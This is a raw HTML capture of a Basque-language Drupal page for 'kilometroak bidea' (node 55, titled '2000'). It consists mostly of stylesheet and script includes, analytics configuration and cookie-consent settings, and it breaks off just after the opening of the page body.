

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kilometroakbidea.eus/dokumentazioa/55
body_size: 55635
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="eu" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="eu" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="eu" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="eu" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="eu" dir="ltr" prefix="fb: http://www.facebook.com/2008/fbml content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/dokumentazioa/55" />
<link rel="shortlink" href="/node/55" />
<link rel="shortcut icon" href="https://kilometroakbidea.eus/sites/default/files/favicon_0_1.png" type="image/png" />
  <title>2000 | kilometroak bidea</title>
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <!--
    <meta name="viewport" content="width=device-width">
    -->
    <meta name="viewport" content="initial-scale=1">
   <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://kilometroakbidea.eus/modules/system/system.base.css?s5i0je");
</style>
<style>
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/simplenews/simplenews.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/aggregator/aggregator.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/calendar/css/calendar_multiday.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/calendar_tooltips/calendar_tooltips.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/comment/comment.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/date/date_repeat_field/date_repeat_field.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/field/theme/field.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/logintoboggan/logintoboggan.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/node/node.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/search/search.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/user/user.css?s5i0je");
@import url("https://kilometroakbidea.eus/modules/forum/forum.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/views/css/views.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/ckeditor/css/ckeditor.css?s5i0je");
</style>
<style>
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/ctools/css/ctools.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/image_gallery/image_gallery.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/merci/merci.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/panels/css/panels.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_article/css/ikapp_article.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_config/css/ikapp_config.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_event/css/calendar.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_merci/ikapp_merci.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_videos/css/ikapp_videos.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/taxonomy_access/taxonomy_access.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/date/date_api/date.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/modules/contrib/addtoany/addtoany.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/libraries/superfish/css/superfish.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/default/files/ctools/css/1047b53643519f84cb23d4e7837388d4.css?s5i0je");
</style>
<style>
@import url("https://kilometroakbidea.eus/sites/default/files/color/ikapp_responsive-f56360c0/koloreak.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/all/themes/ikapp_responsive/css/styles.css?s5i0je");
</style>
<style>
@import url("https://kilometroakbidea.eus/sites/default/files/css_injector/css_injector_1.css?s5i0je");
@import url("https://kilometroakbidea.eus/sites/default/files/css_injector/css_injector_2.css?s5i0je");
</style>
  <script src="https://kilometroakbidea.eus/misc/jquery.js?v=1.4.4"></script>
<script src="https://kilometroakbidea.eus/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://kilometroakbidea.eus/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script src="https://kilometroakbidea.eus/misc/jquery.once.js?v=1.2"></script>
<script src="https://kilometroakbidea.eus/misc/drupal.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/beautytips/js/jquery.bt.min.js?v=0.9.5-rc1"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/beautytips/js/beautytips.min.js?v=7.x-2.x"></script>
<script src="https://kilometroakbidea.eus/misc/form-single-submit.js?v=7.103"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/fb/fb.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/default/files/languages/eu_iu4KJCCHoKpnXF5iNdDiHnUVdp-puH-zJWp8gpZjTaI.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/fb/fb_stream.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/colorbox/jquery.colorbox-min.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/colorbox/js/colorbox.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_config/js/ikapp_config.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/custom/ikapp_files/js/ikapp_files.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/google_analytics/googleanalytics.js?s5i0je"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-44YCBLMBFJ"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("config", "G-44YCBLMBFJ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/superfish/sfsmallscreen.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/superfish/supposition.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/superfish/superfish.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/libraries/superfish/supersubs.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/modules/contrib/superfish/superfish.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?s5i0je"></script>
<script src="https://kilometroakbidea.eus/sites/default/files/js_injector/js_injector_1.js?s5i0je"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"ikapp_responsive","theme_token":"aWzvGAfbMd5UbZce7q5TMUhJe2QVK8okHlp5Wh1TQT0","js":{"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/beautytips\/js\/jquery.bt.min.js":1,"sites\/all\/modules\/beautytips\/js\/beautytips.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/fb\/fb.js":1,"public:\/\/languages\/eu_iu4KJCCHoKpnXF5iNdDiHnUVdp-puH-zJWp8gpZjTaI.js":1,"sites\/all\/modules\/contrib\/fb\/fb_stream.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/ikapp_config\/js\/ikapp_config.js":1,"sites\/all\/modules\/custom\/ikapp_files\/js\/ikapp_files.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-44YCBLMBFJ":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/contrib\/superfish\/superfish.js":1,"sites\/all\/themes\/ikapp_responsive\/js\/ikapp_responsive.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/calendar_tooltips\/calendar_tooltips.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/image_gallery\/image_gallery.css":1,"sites\/all\/modules\/contrib\/merci\/merci.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/custom\/ikapp_article\/css\/ikapp_article.css":1,"sites\/all\/modules\/custom\/ikapp_config\/css\/ikapp_config.css":1,"sites\/all\/modules\/custom\/ikapp_event\/css\/calendar.css":1,"sites\/all\/modules\/custom\/ikapp_merci\/ikapp_merci.css":1,"sites\/all\/modules\/custom\/ikapp_videos\/css\/ikapp_videos.css":1,"sites\/all\/modules\/custom\/ikapp_webform\/css\/ikapp_webform.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"public:\/\/ctools\/css\/1047b53643519f84cb23d4e7837388d4.css":1,"sites\/all\/themes\/ikapp_responsive\/system.menus.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/ikapp_responsive\/koloreak.css":1,"sites\/all\/themes\/ikapp_responsive\/system.messages.css":1,"sites\/all\/themes\/ikapp_responsive\/system.theme.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/styles.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1}},"colorbox":{"opacity":"0.85","current":"{current} {total} -tik","previous":"\u00ab Aur","next":"Hur \u00bb","close":"Itxi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u201cCookie propioak eta hirugarrenenak erabiltzen ditugu zure nabigazioa ahalbidetzeko, gure zerbitzuak aztertzeko eta helburu analitikoetarako, zure nabigazio-datuak aztertuta.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EEzkutatu\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EInformazio gehiago\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookien-politika","popup_link_new_window":0,"popup_position":null,"fixed_top_position":false,"popup_language":"eu","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"teknikoak:has_js\r\nteknikoak:cookie-agreed\r\nanalitikoak:_gid\r\nanalitikoak:_ga\r\nanalitikoak:_gat","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EBaimenak ezeztatu\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["teknikoak","analitikoak"],"cookie_categories_details":{"teknikoak":{"weight":0,"machine_name":"teknikoak","label":"Teknikoak","description":"webgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.","checkbox_default_state":"required"},"analitikoak":{"weight":0,"machine_name":"analitikoak","label":"Analitikoak","description":"cookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1},"googleanalytics":{"account":["G-44YCBLMBFJ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"beautytipStyles":{"default":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0026quot;lucida grande\u0026quot;,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"plain":[],"netflix":{"positions":["right","left"],"fill":"#FFF","padding":5,"shadow":true,"shadowBlur":12,"strokeStyle":"#B9090B","spikeLength":50,"spikeGirth":60,"cornerRadius":10,"centerPointY":0.1,"overlap":-8,"cssStyles":{"fontSize":"12px","fontFamily":"arial,helvetica,sans-serif"}},"facebook":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"transparent":{"fill":"rgba(0, 0, 0, .8)","padding":20,"strokeStyle":"#CC0","strokeWidth":3,"spikeLength":40,"spikeGirth":40,"cornerRadius":40,"cssStyles":{"color":"#FFF","fontWeight":"bold"}},"big-green":{"fill":"#00FF4E","padding":20,"strokeWidth":0,"spikeLength":40,"spikeGirth":40,"cornerRadius":15,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"14px"}},"google-maps":{"positions":["top","bottom"],"fill":"#FFF","padding":15,"strokeStyle":"#ABABAB","strokeWidth":1,"spikeLength":65,"spikeGirth":40,"cornerRadius":25,"centerPointX":0.9,"cssStyles":[]},"hulu":{"fill":"#F4F4F4","strokeStyle":"#666666","spikeLength":20,"spikeGirth":10,"width":350,"overlap":0,"centerPointY":1,"cornerRadius":0,"cssStyles":{"fontFamily":"\u0022Lucida Grande\u0022,Helvetica,Arial,Verdana,sans-serif","fontSize":"12px","padding":"10px 14px"},"shadow":true,"shadowColor":"rgba(0,0,0,.5)","shadowBlur":8,"shadowOffsetX":4,"shadowOffsetY":4}},"beautytips":{"calendar-tooltips":{"cssSelect":".calendar-calendar .mini-day-on a, .calendar-calendar .day a, .calendar-calendar .mini-day-on span, .calendar-calendar .day span","contentSelector":"$(this).next().html()","trigger":["mouseover","mouseout"],"style":"facebook","list":["contentSelector","trigger"]}},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":895,"addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Main menu"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}},"urlIsAjaxTrusted":{"\/dokumentazioa\/55":true,"\/dokumentazioa\/55?destination=node\/55":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-55 node-type-jaia i18n-eu section-dokumentazioa" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      <noscript>
	<div class="noscript">
  	Web gune honek JavaScript gaitzea behar du. <br/>
